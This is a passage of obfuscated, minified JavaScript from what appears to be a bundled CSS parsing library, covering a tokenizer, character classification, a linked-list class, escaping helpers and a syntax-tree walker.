P;default:V(this[i7(0x44d)][x]>>f)&&(x=k);}this[i7(0x6c5)](x-this[i7(0x3bf)]);}[fv(0x106)](Q){const i8=fv;for(let H=0x0,x=this[i8(0x7e)];H<this[i8(0x41e)];H++){const k=x,E=this[i8(0x44d)][H],P=E&I;x=P,Q(E>>f,k,P,H);}}[fv(0xac7)](){const i9=fv,Q=new Array(this[i9(0x41e)]);return this[i9(0x106)]((H,x,k,E)=>{const iO=i9;Q[E]={'idx':E,'type':j['A'][H],'chunk':this[iO(0x151)][iO(0x51d)](x,k),'balance':this[iO(0x136)][E]};}),Q;}}},0xd15:(c,K,T)=>{'use strict';T['d'](K,{'N':()=>z});const m=0x4000;function z(R=null,j){const iC=a2C;return null===R||R[iC(0x7b9)]<j?new Uint32Array(Math[iC(0x358)](j+0x400,m)):R;}},0x9f5:(K,T,z)=>{'use strict';const iJ=a2C;z['d'](T,{'Eo':()=>Q,'GI':()=>S,'Mi':()=>k,'Od':()=>U,'U$':()=>D,'Vv':()=>V,'Ym':()=>B,'Z9':()=>H,'eO':()=>P,'i0':()=>x,'lP':()=>W,'o6':()=>E,'tB':()=>I,'vr':()=>G,'yp':()=>j});const R=0x0;function j(Y){return Y>=0x30&&Y<=0x39;}function I(Y){return j(Y)||Y>=0x41&&Y<=0x46||Y>=0x61&&Y<=0x66;}function V(Y){return Y>=0x41&&Y<=0x5a;}function X(Y){return function(F){return V(F)||function(Z){return Z>=0x61&&Z<=0x7a;}(F);}(Y)||function(F){return F>=0x80;}(Y)||0x5f===Y;}function Q(Y){return X(Y)||j(Y)||0x2d===Y;}function H(Y){return 0xa===Y||0xd===Y||0xc===Y;}function x(Y){return H(Y)||0x20===Y||0x9===Y;}function k(Y,F){return 0x5c===Y&&!H(F)&&F!==R;}function E(Y,F,Z){return 0x2d===Y?X(F)||0x2d===F||k(F,Z):!!X(Y)||0x5c===Y&&k(Y,F);}function P(Y,F,Z){return 0x2b===Y||0x2d===Y?j(F)?0x2:0x2e===F&&j(Z)?0x3:0x0:0x2e===Y?j(F)?0x2:0x0:j(Y)?0x1:0x0;}function G(Y){return 0xfeff===Y||0xfffe===Y?0x1:0x0;}const M=new Array(0x80),D=0x82,B=0x83,U=0x84,W=0x85;for(let Y=0x0;Y<M[iJ(0x7b9)];Y++)M[Y]=x(Y)&&D||j(Y)&&B||X(Y)&&U||((N=Y)>=0x0&&N<=0x8||0xb===N||N>=0xe&&N<=0x1f||0x7f===N)&&W||Y||0x80;var N;function S(F){return F<0x80?M[F]:U;}},0x11ac:(K,T,m)=>{'use strict';m['d'](T,{'$C':()=>j['s0'],'A1':()=>d['A'],'A9':()=>z['A9'],'AJ':()=>z['AJ'],'Fg':()=>z['Fg'],'KJ':()=>j['KJ'],'LT':()=>z['LT'],'M$':()=>z['M$'],'Mi':()=>R['Mi'],'Mw':()=>z['Mw'],'Nb':()=>j['Nb'],'Ne':()=>z['Ne'],'Oh':()=>z['Oh'],'Q0':()=>z['Q0'],'Qf':()=>z['Qf'],'Qq':()=>z['Qq'],'Qx':()=>z['Qx'],'VY':()=>z['VY'],'Vw':()=>z['Vw'],'Vy':()=>z['Vy'],'X6':()=>z['X6'],'Z4':()=>j['Z4'],'_i':()=>z['_i'],'eV':()=>I['e'],'fg':()=>z['fg'],'hk':()=>z['hk'],'i0':()=>R['i0'],'lh':()=>z['lh'],'no':()=>z['no'],'o6':()=>R['o6'],'qw':()=>f,'s0':()=>z['s0'],'sR':()=>j['sR'],'tB':()=>R['tB'],'uX':()=>w['A'],'wN':()=>z['wN'],'yQ':()=>j['yQ'],'yp':()=>R['yp'],'zG':()=>z['zG'],'zt':()=>z['zt'],'zu':()=>z['zu']});var z=m(0xb59),R=m(0x9f5),j=m(0x1945),w=m(0x1738),d=m(0xab3),I=m(0x1f39);function f(g,V){const im=a2C;function X(M){const ib=a2C;return M<k?g[ib(0xa01)](M):0x0;}function Q(){return G=(0x0,j['yQ'])(g,G),(0x0,R['o6'])(X(G),X(G+0x1),X(G+0x2))?(E=z['fg'],void(G=(0x0,j['Ui'])(g,G))):0x25===X(G)?(E=z['Ne'],void G++):void(E=z['wN']);}function H(){const ic=a2C,M=G;return G=(0x0,j['Ui'])(g,G),(0x0,j['s0'])(g,M,G,ic(0x90))&&0x28===X(G)?(G=(0x0,j['yK'])(g,G+0x1),0x22===X(G)||0x27===X(G)?(E=z['zt'],void(G=M+0x4)):void(function(){const iK=ic;for(E=z['s0'],G=(0x0,j['yK'])(g,G);G<g[iK(0x7b9)];G++){const D=g[iK(0xa01)](G);switch((0x0,R['GI'])(D)){case 0x29:return void G++;case R['U$']:return G=(0x0,j['yK'])(g,G),0x29===X(G)||G>=g[iK(0x7b9)]?void(G<g[iK(0x7b9)]&&G++):(G=(0x0,j['FW'])(g,G),void(E=z['VY']));case 0x22:case 0x27:case 0x28:case R['lP']:return G=(0x0,j['FW'])(g,G),void(E=z['VY']);case 0x5c:if((0x0,R['Mi'])(D,X(G+0x1))){G=(0x0,j['KJ'])(g,G)-0x1;break;}return G=(0x0,j['FW'])(g,G),void(E=z['VY']);}}}())):0x28===X(G)?(E=z['zt'],void G++):void(E=z['Vy']);}function x(M){const iT=a2C;for(M||(M=X(G++)),E=z['Qf'];G<g[iT(0x7b9)];G++){const D=g[iT(0xa01)](G);switch((0x0,R['GI'])(D)){case M:return void G++;case R['U$']:if((0x0,R['Z9'])(D))return G+=(0x0,j['xC'])(g,G,D),void(E=z['Fg']);break;case 0x5c:if(G===g[iT(0x7b9)]-0x1)break;const B=X(G+0x1);(0x0,R['Z9'])(B)?G+=(0x0,j['xC'])(g,G+0x1,B):(0x0,R['Mi'])(D,B)&&(G=(0x0,j['KJ'])(g,G)-0x1);}}}const k=(g=String(g||''))[im(0x7b9)];let E,P=(0x0,R['vr'])(X(0x0)),G=P;for(;G<k;){const M=g[im(0xa01)](G);switch((0x0,R['GI'])(M)){case R['U$']:E=z['M$'],G=(0x0,j['yK'])(g,G+0x1);break;case 0x22:x();break;case 0x23:(0x0,R['Eo'])(X(G+0x1))||(0x0,R['Mi'])(X(G+0x1),X(G+0x2))?(E=z['Vw'],G=(0x0,j['Ui'])(g,G+0x1)):(E=z['_i'],G++);break;case 0x27:x();break;case 0x28:E=z['AJ'],G++;break;case 0x29:E=z['no'],G++;break;case 0x2b:(0x0,R['eO'])(M,X(G+0x1),X(G+0x2))?Q():(E=z['_i'],G++);break;case 0x2c:E=z['A9'],G++;break;case 0x2d:(0x0,R['eO'])(M,X(G+0x1),X(G+0x2))?Q():0x2d===X(G+0x1)&&0x3e===X(G+0x2)?(E=z['zG'],G+=0x3):(0x0,R['o6'])(M,X(G+0x1),X(G+0x2))?H():(E=z['_i'],G++);break;case 0x2e:(0x0,R['eO'])(M,X(G+0x1),X(G+0x2))?Q():(E=z['_i'],G++);break;case 0x2f:0x2a===X(G+0x1)?(E=z['Mw'],G=g[im(0xe51)]('*/',G+0x2),G=-0x1===G?g[im(0x7b9)]:G+0x2):(E=z['_i'],G++);break;case 0x3a:E=z['Qx'],G++;break;case 0x3b:E=z['Qq'],G++;break;case 0x3c:0x21===X(G+0x1)&&0x2d===X(G+0x2)&&0x2d===X(G+0x3)?(E=z['lh'],G+=0x4):(E=z['_i'],G++);break;case 0x40:(0x0,R['o6'])(X(G+0x1),X(G+0x2),X(G+0x3))?(E=z['zu'],G=(0x0,j['Ui'])(g,G+0x1)):(E=z['_i'],G++);break;case 0x5b:E=z['hk'],G++;break;case 0x5c:(0x0,R['Mi'])(M,X(G+0x1))?H():(E=z['_i'],G++);break;case 0x5d:E=z['Oh'],G++;break;case 0x7b:E=z['X6'],G++;break;case 0x7d:E=z['Q0'],G++;break;case R['Ym']:Q();break;case R['Od']:H();break;default:E=z['_i'],G++;}V(E,P,P=G);}}},0x1738:(c,K,T)=>{'use strict';const iz=a2C;T['d'](K,{'A':()=>m});const m=[iz(0xff7),iz(0x1ec),iz(0x3bc),iz(0xeb6),iz(0x51e),iz(0x25f),iz(0x245),iz(0x169),iz(0x65d),iz(0xaa3),iz(0xa3e),iz(0x97d),iz(0x2ff),iz(0x560),iz(0x97c),iz(0x64c),iz(0x4bb),iz(0xf54),iz(0x3ce),iz(0xf52),iz(0xc5a),iz(0x35d),iz(0xd6c),iz(0x7de),iz(0xad2),iz(0x99)];},0xb59:(K,T,z)=>{'use strict';z['d'](T,{'A9':()=>q,'AJ':()=>O2,'Fg':()=>H,'LT':()=>R,'M$':()=>W,'Mw':()=>O6,'Ne':()=>B,'Oh':()=>O1,'Q0':()=>O5,'Qf':()=>Q,'Qq':()=>Z,'Qx':()=>F,'VY':()=>G,'Vw':()=>X,'Vy':()=>j,'X6':()=>O4,'_i':()=>M,'fg':()=>U,'hk':()=>O0,'lh':()=>N,'no':()=>O3,'s0':()=>P,'wN':()=>D,'zG':()=>Y,'zt':()=>I,'zu':()=>V});const R=0x0,j=0x1,I=0x2,V=0x3,X=0x4,Q=0x5,H=0x6,P=0x7,G=0x8,M=0x9,D=0xa,B=0xb,U=0xc,W=0xd,N=0xe,Y=0xf,F=0x10,Z=0x11,q=0x12,O0=0x13,O1=0x14,O2=0x15,O3=0x16,O4=0x17,O5=0x18,O6=0x19;},0x1945:(K,T,z)=>{'use strict';z['d'](T,{'FW':()=>E,'KJ':()=>H,'Nb':()=>I,'Ui':()=>x,'Z4':()=>V,'s0':()=>f,'sR':()=>P,'xC':()=>w,'yK':()=>X,'yQ':()=>k});var R=z(0x9f5);function j(G,M){const iR=a2C;return M<G[iR(0x7b9)]?G[iR(0xa01)](M):0x0;}function w(G,M,D){return 0xd===D&&0xa===j(G,M+0x1)?0x2:0x1;}function I(G,M,D){const ij=a2C;let B=G[ij(0xa01)](M);return(0x0,R['Vv'])(B)&&(B|=0x20),B===D;}function f(G,M,D,B){const iw=a2C;if(D-M!==B[iw(0x7b9)])return!0x1;if(M<0x0||D>G[iw(0x7b9)])return!0x1;for(let U=M;U<D;U++){const W=B[iw(0xa01)](U-M);let N=G[iw(0xa01)](U);if((0x0,R['Vv'])(N)&&(N|=0x20),N!==W)return!0x1;}return!0x0;}function V(G,M){const id=a2C;for(;M>=0x0&&(0x0,R['i0'])(G[id(0xa01)](M));M--);return M+0x1;}function X(G,M){const is=a2C;for(;M<G[is(0x7b9)]&&(0x0,R['i0'])(G[is(0xa01)](M));M++);return M;}function Q(G,M){const iI=a2C;for(;M<G[iI(0x7b9)]&&(0x0,R['yp'])(G[iI(0xa01)](M));M++);return M;}function H(G,M){const ii=a2C;if(M+=0x2,(0x0,R['tB'])(j(G,M-0x1))){for(const B=Math[ii(0x7a0)](G[ii(0x7b9)],M+0x5);M<B&&(0x0,R['tB'])(j(G,M));M++);const D=j(G,M);(0x0,R['i0'])(D)&&(M+=w(G,M,D));}return M;}function x(G,M){const ig=a2C;for(;M<G[ig(0x7b9)];M++){const D=G[ig(0xa01)](M);if(!(0x0,R['Eo'])(D)){if(!(0x0,R['Mi'])(D,j(G,M+0x1)))break;M=H(G,M)-0x1;}}return M;}function k(G,M){const iV=a2C;let D=G[iV(0xa01)](M);if(0x2b!==D&&0x2d!==D||(D=G[iV(0xa01)](M+=0x1)),(0x0,R['yp'])(D)&&(M=Q(G,M+0x1),D=G[iV(0xa01)](M)),0x2e===D&&(0x0,R['yp'])(G[iV(0xa01)](M+0x1))&&(M=Q(G,M+=0x2)),I(G,M,0x65)){let B=0x0;D=G[iV(0xa01)](M+0x1),0x2d!==D&&0x2b!==D||(B=0x1,D=G[iV(0xa01)](M+0x2)),(0x0,R['yp'])(D)&&(M=Q(G,M+0x1+B+0x1));}return M;}function E(G,M){const iX=a2C;for(;M<G[iX(0x7b9)];M++){const D=G[iX(0xa01)](M);if(0x29===D){M++;break;}(0x0,R['Mi'])(D,j(G,M+0x1))&&(M=H(G,M));}return M;}function P(G){const iQ=a2C;if(0x1===G[iQ(0x7b9)]&&!(0x0,R['tB'])(G[iQ(0xa01)](0x0)))return G[0x0];let M=parseInt(G,0x10);return(0x0===M||M>=0xd800&&M<=0xdfff||M>0x10ffff)&&(M=0xfffd),String[iQ(0x599)](M);}},0x1aa:(c,K,T)=>{'use strict';const iH=a2C;T['d'](K,{'B':()=>z});let m=null;class z{static[iH(0xf78)](R){return{'prev':null,'next':null,'data':R};}constructor(){const ix=iH;this[ix(0xa50)]=null,this[ix(0x117)]=null,this[ix(0x707)]=null;}[iH(0xf78)](R){const ik=iH;return z[ik(0xf78)](R);}[iH(0x851)](R,j){const iE=iH;let w;return null!==m?(w=m,m=m[iE(0x707)],w[iE(0x108)]=R,w[iE(0xfda)]=j,w[iE(0x707)]=this[iE(0x707)]):w={'prev':R,'next':j,'cursor':this[iE(0x707)]},this[iE(0x707)]=w,w;}[iH(0x788)](){const ir=iH,{cursor:R}=this;this[ir(0x707)]=R[ir(0x707)],R[ir(0x108)]=null,R[ir(0xfda)]=null,R[ir(0x707)]=m,m=R;}[iH(0xfdb)](R,j,w,d){const iP=iH;let {cursor:s}=this;for(;null!==s;)s[iP(0x108)]===R&&(s[iP(0x108)]=j),s[iP(0xfda)]===w&&(s[iP(0xfda)]=d),s=s[iP(0x707)];}*[Symbol[iH(0x7ce)]](){const ip=iH;for(let R=this[ip(0xa50)];null!==R;R=R[ip(0xfda)])yield R[ip(0xcc1)];}get[iH(0xc9b)](){const io=iH;let R=0x0;for(let j=this[io(0xa50)];null!==j;j=j[io(0xfda)])R++;return R;}get[iH(0xa54)](){const iG=iH;return null===this[iG(0xa50)];}get[iH(0x67d)](){const iM=iH;return this[iM(0xa50)]&&this[iM(0xa50)][iM(0xcc1)];}get[iH(0xd80)](){const iD=iH;return this[iD(0x117)]&&this[iD(0x117)][iD(0xcc1)];}[iH(0x2a0)](R){const it=iH;let j=null;this[it(0xa50)]=null;for(let w of R){const d=z[it(0xf78)](w);null!==j?j[it(0xfda)]=d:this[it(0xa50)]=d,d[it(0x108)]=j,j=d;}return this[it(0x117)]=j,this;}[iH(0x380)](){return[...this];}[iH(0xebf)](){return[...this];}[iH(0x213)](R,j=this){const iB=iH,w=this[iB(0x851)](null,this[iB(0xa50)]);for(;null!==w[iB(0xfda)];){const d=w[iB(0xfda)];w[iB(0xfda)]=d[iB(0xfda)],R[iB(0x29e)](j,d[iB(0xcc1)],d,this);}this[iB(0x788)]();}[iH(0xe49)](R,j=this){const iU=iH,w=this[iU(0x851)](this[iU(0x117)],null);for(;null!==w[iU(0x108)];){const d=w[iU(0x108)];w[iU(0x108)]=d[iU(0x108)],R[iU(0x29e)](j,d[iU(0xcc1)],d,this);}this[iU(0x788)]();}[iH(0x1e1)](R,j,w=this){const iW=iH;let d,s=this[iW(0x851)](null,this[iW(0xa50)]),I=j;for(;null!==s[iW(0xfda)];)d=s[iW(0xfda)],s[iW(0xfda)]=d[iW(0xfda)],I=R[iW(0x29e)](w,I,d[iW(0xcc1)],d,this);return this[iW(0x788)](),I;}[iH(0x8b3)](R,j,w=this){const iN=iH;let d,s=this[iN(0x851)](this[iN(0x117)],null),I=j;for(;null!==s[iN(0x108)];)d=s[iN(0x108)],s[iN(0x108)]=d[iN(0x108)],I=R[iN(0x29e)](w,I,d[iN(0xcc1)],d,this);return this[iN(0x788)](),I;}[iH(0xf50)](R,j=this){const iu=iH;for(let w=this[iu(0xa50)];null!==w;w=w[iu(0xfda)])if(R[iu(0x29e)](j,w[iu(0xcc1)],w,this))return!0x0;return!0x1;}[iH(0xa60)](R,j=this){const iS=iH,w=new z();for(let d=this[iS(0xa50)];null!==d;d=d[iS(0xfda)])w[iS(0x728)](R[iS(0x29e)](j,d[iS(0xcc1)],d,this));return w;}[iH(0x1f7)](R,j=this){const iY=iH,w=new z();for(let d=this[iY(0xa50)];null!==d;d=d[iY(0xfda)])R[iY(0x29e)](j,d[iY(0xcc1)],d,this)&&w[iY(0x728)](d[iY(0xcc1)]);return w;}[iH(0x2a4)](R,j,w=this){const iF=iH;if(null===R)return;const d=this[iF(0x851)](null,R);for(;null!==d[iF(0xfda)];){const s=d[iF(0xfda)];if(d[iF(0xfda)]=s[iF(0xfda)],j[iF(0x29e)](w,s[iF(0xcc1)],s,this))break;}this[iF(0x788)]();}[iH(0x9d1)](R,j,w=this){const iZ=iH;if(null===R)return;const d=this[iZ(0x851)](R,null);for(;null!==d[iZ(0x108)];){const s=d[iZ(0x108)];if(d[iZ(0x108)]=s[iZ(0x108)],j[iZ(0x29e)](w,s[iZ(0xcc1)],s,this))break;}this[iZ(0x788)]();}[iH(0x669)](){const ie=iH;this[ie(0xa50)]=null,this[ie(0x117)]=null;}[iH(0x88d)](){const iv=iH,R=new z();for(let j of this)R[iv(0x728)](j);return R;}[iH(0x4a1)](R){const iq=iH;return this[iq(0xfdb)](null,R,this[iq(0xa50)],R),null!==this[iq(0xa50)]?(this[iq(0xa50)][iq(0x108)]=R,R[iq(0xfda)]=this[iq(0xa50)]):this[iq(0x117)]=R,this[iq(0xa50)]=R,this;}[iH(0x45f)](R){const iL=iH;return this[iL(0x4a1)](z[iL(0xf78)](R));}[iH(0x6ac)](R){const iy=iH;return this[iy(0xa97)](R);}[iH(0x728)](R){const ih=iH;return this[ih(0xa97)](z[ih(0xf78)](R));}[iH(0xa97)](R,j=null){const iA=iH;if(null!==j){if(this[iA(0xfdb)](j[iA(0x108)],R,j,R),null===j[iA(0x108)]){if(this[iA(0xa50)]!==j)throw new Error(iA(0x156));this[iA(0xa50)]=R,j[iA(0x108)]=R,R[iA(0xfda)]=j,this[iA(0xfdb)](null,R);}else j[iA(0x108)][iA(0xfda)]=R,R[iA(0x108)]=j[iA(0x108)],j[iA(0x108)]=R,R[iA(0xfda)]=j;}else this[iA(0xfdb)](this[iA(0x117)],R,null,R),null!==this[iA(0x117)]?(this[iA(0x117)][iA(0xfda)]=R,R[iA(0x108)]=this[iA(0x117)]):this[iA(0xa50)]=R,this[iA(0x117)]=R;return this;}[iH(0x5fc)](R,j){const il=iH;return this[il(0xa97)](z[il(0xf78)](R),j);}[iH(0x8bb)](R){const ia=iH;if(this[ia(0xfdb)](R,R[ia(0x108)],R,R[ia(0xfda)]),null!==R[ia(0x108)])R[ia(0x108)][ia(0xfda)]=R[ia(0xfda)];else{if(this[ia(0xa50)]!==R)throw new Error(ia(0x527));this[ia(0xa50)]=R[ia(0xfda)];}if(null!==R[ia(0xfda)])R[ia(0xfda)][ia(0x108)]=R[ia(0x108)];else{if(this[ia(0x117)]!==R)throw new Error(ia(0x527));this[ia(0x117)]=R[ia(0x108)];}return R[ia(0x108)]=null,R[ia(0xfda)]=null,R;}[iH(0x6ec)](R){const g0=iH;this[g0(0xa97)](z[g0(0xf78)](R));}[iH(0x4f5)](){const g1=iH;return null!==this[g1(0x117)]?this[g1(0x8bb)](this[g1(0x117)]):null;}[iH(0xf9e)](R){const g2=iH;this[g2(0x4a1)](z[g2(0xf78)](R));}[iH(0x7bc)](){const g3=iH;return null!==this[g3(0xa50)]?this[g3(0x8bb)](this[g3(0xa50)]):null;}[iH(0x850)](R){const g4=iH;return this[g4(0xfc3)](R,this[g4(0xa50)]);}[iH(0x615)](R){const g5=iH;return this[g5(0xfc3)](R);}[iH(0xfc3)](R,j){const g6=iH;return null===R[g6(0xa50)]||(null!=j?(this[g6(0xfdb)](j[g6(0x108)],R[g6(0x117)],j,R[g6(0xa50)]),null!==j[g6(0x108)]?(j[g6(0x108)][g6(0xfda)]=R[g6(0xa50)],R[g6(0xa50)][g6(0x108)]=j[g6(0x108)]):this[g6(0xa50)]=R[g6(0xa50)],j[g6(0x108)]=R[g6(0x117)],R[g6(0x117)][g6(0xfda)]=j):(this[g6(0xfdb)](this[g6(0x117)],R[g6(0x117)],null,R[g6(0xa50)]),null!==this[g6(0x117)]?(this[g6(0x117)][g6(0xfda)]=R[g6(0xa50)],R[g6(0xa50)][g6(0x108)]=this[g6(0x117)]):this[g6(0xa50)]=R[g6(0xa50)],this[g6(0x117)]=R[g6(0x117)]),R[g6(0xa50)]=null,R[g6(0x117)]=null),this;}[iH(0xa47)](R,j){const g7=iH;g7(0xa50)in j?this[g7(0xfc3)](j,R):this[g7(0xa97)](j,R),this[g7(0x8bb)](R);}}},0x12dd:(c,K,T)=>{'use strict';T(0x1aa);},0x192b:(c,K,T)=>{'use strict';function m(z,R){const g8=a2C,j=Object[g8(0x3d6)](SyntaxError[g8(0xb70)]),w=new Error();return Object[g8(0x9b2)](j,{'name':z,'message':R,get 'stack'(){const g9=g8;return(w[g9(0x8d0)]||'')[g9(0xa47)](/^(.+\n){1,3}/,z+':\x20'+R+'\x0a');}});}T['d'](K,{'a':()=>m});},0x122e:(c,K,T)=>{'use strict';T(0x11ac);},0xc8c:(K,T,m)=>{'use strict';m['d'](T,{'MZ':()=>d,'Si':()=>w,'vs':()=>I});const z=new Map(),R=new Map(),j=0x2d,w=function(g){const gO=a2C;if(z[gO(0x396)](g))return z[gO(0x40e)](g);const V=g[gO(0xd8)]();let X=z[gO(0x40e)](V);if(void 0x0===X){const Q=I(V,0x0),H=Q?'':f(V,0x0);X=Object[gO(0xdf8)]({'basename':V[gO(0xa78)](H[gO(0x7b9)]),'name':V,'prefix':H,'vendor':H,'custom':Q});}return z[gO(0xb3)](g,X),X;},d=function(g){const gC=a2C;if(R[gC(0x396)](g))return R[gC(0x40e)](g);let V=g,X=g[0x0];'/'===X?X='/'===g[0x1]?'//':'/':'_'!==X&&'*'!==X&&'$'!==X&&'#'!==X&&'+'!==X&&'&'!==X&&(X='');const Q=I(V,X[gC(0x7b9)]);if(!Q&&(V=V[gC(0xd8)](),R[gC(0x396)](V))){const E=R[gC(0x40e)](V);return R[gC(0xb3)](g,E),E;}const H=Q?'':f(V,X[gC(0x7b9)]),x=V[gC(0xa78)](0x0,X[gC(0x7b9)]+H[gC(0x7b9)]),k=Object[gC(0xdf8)]({'basename':V[gC(0xa78)](x[gC(0x7b9)]),'name':V[gC(0xa78)](X[gC(0x7b9)]),'hack':X,'vendor':H,'prefix':x,'custom':Q});return R[gC(0xb3)](g,k),k;};function I(g,V){const gJ=a2C;return V=V||0x0,g[gJ(0x7b9)]-V>=0x2&&g[gJ(0xa01)](V)===j&&g[gJ(0xa01)](V+0x1)===j;}function f(g,V){const gb=a2C;if(V=V||0x0,g[gb(0x7b9)]-V>=0x3&&g[gb(0xa01)](V)===j&&g[gb(0xa01)](V+0x1)!==j){const X=g[gb(0xe51)]('-',V+0x2);if(-0x1!==X)return g[gb(0x51d)](V,X+0x1);}return'';}},0x18bf:(c,K,T)=>{'use strict';T['d'](K,{'D':()=>w,'l':()=>d});var m=T(0x11ac);const z=0x5c,R=0x22,j=0x27;function w(I){const gc=a2C,f=I[gc(0x7b9)],g=I[gc(0xa01)](0x0),V=g===R||g===j?0x1:0x0,X=0x1===V&&f>0x1&&I[gc(0xa01)](f-0x1)===g?f-0x2:f-0x1;let Q='';for(let H=V;H<=X;H++){let x=I[gc(0xa01)](H);if(x===z){if(H===X){H!==f-0x1&&(Q=I[gc(0xa78)](H+0x1));break;}if(x=I[gc(0xa01)](++H),(0x0,m['Mi'])(z,x)){const k=H-0x1,E=(0x0,m['KJ'])(I,k);H=E-0x1,Q+=(0x0,m['sR'])(I[gc(0x51d)](k+0x1,E));}else 0xd===x&&0xa===I[gc(0xa01)](H+0x1)&&H++;}else Q+=I[H];}return Q;}function d(I,f){const gK=a2C,g=f?'\x27':'\x22',V=f?j:R;let X='',Q=!0x1;for(let H=0x0;H<I[gK(0x7b9)];H++){const x=I[gK(0xa01)](H);0x0!==x?x<=0x1f||0x7f===x?(X+='\x5c'+x[gK(0x74b)](0x10),Q=!0x0):x===V||x===z?(X+='\x5c'+I[gK(0xca0)](H),Q=!0x1):(Q&&((0x0,m['tB'])(x)||(0x0,m['i0'])(x))&&(X+='\x20'),X+=I[gK(0xca0)](H),Q=!0x1):X+='�';}return g+X+g;}},0x15b1:(K,T,m)=>{'use strict';m['d'](T,{'D':()=>V,'l':()=>X});var z=m(0x11ac);const R=0x20,j=0x5c,w=0x22,I=0x27,f=0x28,g=0x29;function V(Q){const gT=a2C,H=Q[gT(0x7b9)];let x=0x4,k=Q[gT(0xa01)](H-0x1)===g?H-0x2:H-0x1,E='';for(;x<k&&(0x0,z['i0'])(Q[gT(0xa01)](x));)x++;for(;x<k&&(0x0,z['i0'])(Q[gT(0xa01)](k));)k--;for(let P=x;P<=k;P++){let p=Q[gT(0xa01)](P);if(p===j){if(P===k){P!==H-0x1&&(E=Q[gT(0xa78)](P+0x1));break;}if(p=Q[gT(0xa01)](++P),(0x0,z['Mi'])(j,p)){const G=P-0x1,M=(0x0,z['KJ'])(Q,G);P=M-0x1,E+=(0x0,z['sR'])(Q[gT(0x51d)](G+0x1,M));}else 0xd===p&&0xa===Q[gT(0xa01)](P+0x1)&&P++;}else E+=Q[P];}return E;}function X(Q){const gm=a2C;let H='',x=!0x1;for(let k=0x0;k<Q[gm(0x7b9)];k++){const E=Q[gm(0xa01)](k);0x0!==E?E<=0x1f||0x7f===E?(H+='\x5c'+E[gm(0x74b)](0x10),x=!0x0):E===R||E===j||E===w||E===I||E===f||E===g?(H+='\x5c'+Q[gm(0xca0)](k),x=!0x1):(x&&(0x0,z['tB'])(E)&&(H+='\x20'),H+=Q[gm(0xca0)](k),x=!0x1):H+='�';}return gm(0x378)+H+')';}},0x2495:(K,T,m)=>{'use strict';const gz=a2C;m['d'](T,{'j':()=>V});const {hasOwnProperty:z}=Object[gz(0xb70)],R=function(){};function j(X){const gR=gz;return gR(0x31b)==typeof X?X:R;}function w(X,Q){return function(H,x,k){const gj=a2C;H[gj(0x100b)]===Q&&X[gj(0x29e)](this,H,x,k);};}function I(X,Q){const gw=gz,H=Q[gw(0x800)],x=[];for(const k in H){if(!0x1===z[gw(0x29e)](H,k))continue;let E=H[k];const P={'name':k,'type':!0x1,'nullable':!0x1};Array[gw(0x838)](E)||(E=[E]);for(const p of E)null===p?P[gw(0x41b)]=!0x0:gw(0xf56)==typeof p?P[gw(0x100b)]=gw(0x642):Array[gw(0x838)](p)&&(P[gw(0x100b)]=gw(0x5b3));P[gw(0x100b)]&&x[gw(0x6ec)](P);}return x[gw(0x7b9)]?{'context':Q[gw(0xe1e)],'fields':x}:null;}function f(X,Q){const gd=gz,H=X[gd(0xb8b)][gd(0x1b9)](),x=X[gd(0xbd)],k=gd(0xf56)==typeof x;return Q&&H[gd(0x5eb)](),function(E,P,p,G){const gs=gd;let M;k&&(M=P[x],P[x]=E);for(const D of H){const B=E[D[gs(0x25e)]];if(!D[gs(0x41b)]||B){if(gs(0x5b3)===D[gs(0x100b)]){if(Q?B[gs(0x8b3)](G,!0x1):B[gs(0x1e1)](G,!0x1))return!0x0;}else{if(p(B))return!0x0;}}}k&&(P[x]=M);};}function g({StyleSheet:X,Atrule:Q,Rule:H,Block:x,DeclarationList:k}){return{'Atrule':{'StyleSheet':X,'Atrule':Q,'Rule':H,'Block':x},'Rule':{'StyleSheet':X,'Atrule':Q,'Rule':H,'Block':x},'Declaration':{'StyleSheet':X,'Atrule':Q,'Rule':H,'Block':x,'DeclarationList':k}};}function V(X){const gI=gz,Q=function(D){const gn=a2C,B={};for(const U in D[gn(0x642)])if(z[gn(0x29e)](D[gn(0x642)],U)){const W=D[gn(0x642)][U];if(!W[gn(0x800)])throw new Error(gn(0x1b3)+U+gn(0x9cf));B[U]=I(0x0,W);}return B;}(X),H={},x={},k=Symbol(gI(0x1c5)),E=Symbol(gI(0xa0a));for(const D in Q)z[gI(0x29e)](Q,D)&&null!==Q[D]&&(H[D]=f(Q[D],!0x1),x[D]=f(Q[D],!0x0));const P=g(H),G=g(x),M=function(B,U){const gi=gI;function W(v,q,L){const gf=a2C,A=N[gf(0x29e)](Z,v,q,L);return A===k||A!==E&&(!(!Y[gf(0x744)](v[gf(0x100b)])||!Y[v[gf(0x100b)]](v,Z,W,F))||S[gf(0x29e)](Z,v,q,L)===k);}let N=R,S=R,Y=H,F=(v,q,L,A)=>v||W(q,L,A);const Z={'break':k,'skip':E,'root':B,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(gi(0x31b)==typeof U)N=U;else{if(U&&(N=j(U[gi(0xf10)]),S=j(U[gi(0xfdf)]),U[gi(0x5eb)]&&(Y=x),U[gi(0x986)])){if(P[gi(0x744)](U[gi(0x986)]))Y=U[gi(0x5eb)]?G[U[gi(0x986)]]:P[U[gi(0x986)]];else{if(!Q[gi(0x744)](U[gi(0x986)]))throw new Error(gi(0x9a8)+U[gi(0x986)]+gi(0x949)+Object[gi(0xce1)](Q)[gi(0xb09)]()[gi(0x100d)](',\x20')+')');}N=w(N,U[gi(0x986)]),S=w(S,U[gi(0x986)]);}}if(N===R&&S===R)throw new Error(gi(0x42d));W(B);};return M[gI(0x487)]=k,M[gI(0x6c5)]=E,M[gI(0x4de)]=function(B,U){let W=null;return M(B,function(N,S,Y){const gg=a2C;if(U[gg(0x29e)](this,N,S,Y))return W=N,k;}),W;},M[gI(0x8d2)]=function(B,U){let W=null;return M(B,{'reverse':!0x0,'enter'(N,S,Y){const gV=a2C;if(U[gV(0x29e)](this,N,S,Y))return W=N,k;}}),W;},M[gI(0x9f6)]=function(B,U){const W=[];return M(B,function(N,S,Y){const gX=a2C;U[gX(0x29e)](this,N,S,Y)&&W[gX(0x6ec)](N);}),W;},M;}}},C={};function J(c){const gQ=a2C;var K=C[c];if(void 0x0!==K)return K[gQ(0xfab)];var T=C[c]={'exports':{}};return O[c](T,T[gQ(0xfab)],J),T[gQ(0xfab)];}J['d']=(c,K)=>{const gH=a2C;for(var T in K)J['o'](K,T)&&!J['o'](c,T)&&Object[gH(0x15a)](c,T,{'enumerable':!0x0,'get':K[T]});},J['g']=(function(){const 